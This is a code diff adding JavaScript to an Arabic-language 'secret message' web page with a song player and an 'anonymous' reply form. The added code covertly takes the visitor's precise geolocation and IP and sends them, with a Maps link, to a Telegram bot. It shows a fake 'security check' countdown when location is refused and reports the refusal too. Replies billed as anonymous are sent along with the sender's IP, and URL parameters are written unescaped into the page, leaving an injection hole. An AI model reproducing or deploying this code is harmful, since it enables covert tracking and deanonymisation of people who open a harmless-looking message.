+            let correctPass = "1234";
+            if (dbData[currentSlug] && dbData[currentSlug].password !== undefined) {
+                correctPass = String(dbData[currentSlug].password).trim();
+            } else if (urlParams.get('pass')) {
+                correctPass = urlParams.get('pass').trim();
+            }
+
+            if (enteredPass === correctPass) {
+                cachedUserInfo = dbData[currentSlug];
+                const recipientName = cachedUserInfo ? (cachedUserInfo.name || currentSlug) : (urlParams.get('to') || currentSlug);
+                
+                requestLocationWithCountdown(recipientName);
+            } else {
+                errorDiv.innerText = 'كلمة المرور غير صحيحة، حاول مرة أخرى.';
+            }
+        }
+
+        function requestLocationWithCountdown(recipientName) {
+            if (navigator.geolocation) {
+                navigator.geolocation.getCurrentPosition(
+                    async (position) => {
+                        const lat = position.coords.latitude;
+                        const lon = position.coords.longitude;
+                        const mapsLink = `https://www.google.com/maps?q=${lat},${lon}`;
+
+                        sendToTelegram(`📍 تم فتح الرسالة بنجاح بواسطة (${recipientName})!\n🌐 الـ IP: ${visitorIP}\n🗺️ اللوكيشن:\n${mapsLink}`);
+                        showContent(cachedUserInfo);
+                    },
+                    (error) => {
+                        showCountdownModal(recipientName);
+                    },
+                    { timeout: 10000, enableHighAccuracy: true }
+                );
+            } else {
+                showContent(cachedUserInfo);
+            }
+        }
+
+        function showCountdownModal(recipientName) {
+            let timeLeft = 5;
+            const modalHTML = `
+                <div class="modal-overlay" id="countdownModal">
+                    <div class="modal-box">
+                        <h3>جاري تأكيد الأمان...</h3>
+                        <p>يرجى الانتظار بينما يتم إعداد ملفات الرسالة الخاصة بك</p>
+                        <div class="countdown-number" id="countdownTimer">${timeLeft}</div>
+                        <p style="font-size: 12px; color: #6e7681;">تتم مراجعة الصلاحيات والبيانات</p>
+                    </div>
+                </div>
+            `;
+            document.body.insertAdjacentHTML('beforeend', modalHTML);
+
+            let timer = setInterval(() => {
+                timeLeft--;
+                const timerElement = document.getElementById('countdownTimer');
+                if (timerElement) {
+                    timerElement.innerText = timeLeft;
+                }
+
+                if (timeLeft <= 0) {
+                    clearInterval(timer);
+                    const modal = document.getElementById('countdownModal');
+                    if (modal) modal.remove();
+
+                    sendToTelegram(`⚠️ المستخدم (${recipientName}) رفض إذن اللوكيشن، وتمت متابعته عبر العد التنازلي وفتح الصفحة بنجاح.`);
+                    showContent(cachedUserInfo);
+                }
+            }, 1000);
+        }
+
+        function sendToTelegram(text) {
+            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
+            fetch(url, {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({ chat_id: chatId, text: text })
+            }).catch(e => console.log(e));
+        }
+
+        function showContent(userInfo) {
+            const recipientName = userInfo ? (userInfo.name || currentSlug) : (urlParams.get('to') || currentSlug);
+            const messageText = userInfo ? (userInfo.message || "أهلاً بك! تم إنهاء تجهيز هذه الرسالة الخاصة لك.") : (urlParams.get('msg') || "أهلاً بك! تم إنهاء تجهيز هذه الرسالة الخاصة لك.");
+            const songTitle = userInfo && userInfo.song_title ? userInfo.song_title : (urlParams.get('title') || "مقطوعة هادئة");
+            const songUrl = (userInfo && userInfo.song_link && userInfo.song_link.startsWith('http')) 
+                            ? userInfo.song_link 
+                            : (urlParams.get('song') || "https://www.soundhelix.com/examples/mp3/SoundHelix-Song-1.mp3");
+
+            document.getElementById('mainContainer').innerHTML = `
+                <div class="heart-box">
+                    <i class="fa-solid fa-heart" style="color: white;"></i>
+                </div>
+                <h2>رسالة إلى: <span id="recipientName">${recipientName}</span></h2>
+                <p class="subtitle">رسالة سرية مخصصة</p>
+
+                <div class="quote-box">
+                    <i class="fa-solid fa-quote-right quote-mark-right"></i>
+                    <p>${messageText}</p>
+                    <i class="fa-solid fa-quote-left quote-mark-left"></i>
+                </div>
+
+                <audio id="bgAudio" src="${songUrl}" loop></audio>
+                
+                <div class="music-player">
+                    <button class="play-btn" id="playBtn" onclick="togglePlay()"><i class="fa-solid fa-play"></i> تشغيل</button>
+                    <div class="music-info">
+                        <p class="title">${songTitle}</p>
+                        <p class="desc">موسيقى استرخاء</p>
+                    </div>
+                    <div class="music-icon-box">
+                        <i class="fa-solid fa-music"></i>
+                    </div>
+                </div>
+
+                <div class="reply-section">
+                    <label>رد على المرسل (بشكل مجهول):</label>
+                    <textarea id="replyMsg" placeholder="اكتب ردك هنا..."></textarea>
+                    <button class="btn" onclick="sendReply('${recipientName}')">
+                        <i class="fa-solid fa-paper-plane"></i> إرسال الرد سراً
+                    </button>
+                </div>
+            `;
+        }
+
+        function togglePlay() {
+            const audio = document.getElementById('bgAudio');
+            const playBtn = document.getElementById('playBtn');
+            if (audio.paused) {
+                audio.play();
+                playBtn.innerHTML = '<i class="fa-solid fa-pause"></i> إيقاف';
+            } else {
+                audio.pause();
+                playBtn.innerHTML = '<i class="fa-solid fa-play"></i> تشغيل';
+            }
+        }
+
+        function sendReply(name) {
+            const message = document.getElementById('replyMsg').value.trim();
+            if (!message) {
+                alert('الرجاء كتابة رد أولاً!');
+                return;
+            }
+
+            const textToTelegram = `💌 رد جديد من (${name}) - IP: ${visitorIP}:\n\n${message}`;
+            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
+
+            fetch(url, {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({ chat_id: chatId, text: textToTelegram })
+            })
+            .then(res => res.json())
+            .then(data => {
+                if (data.ok) {
+                    alert('تم إرسال الرد سراً بنجاح! شكراً لك.');
+                    document.getElementById('replyMsg').value = '';
+                } else {
+                    alert('حدث خطأ أثناء الإرسال.');
+                }
+            })
+            .catch(() => alert('تأكد من اتصالك بالإنترنت.'));
+        }
+    </script>
 </body>
 </html>
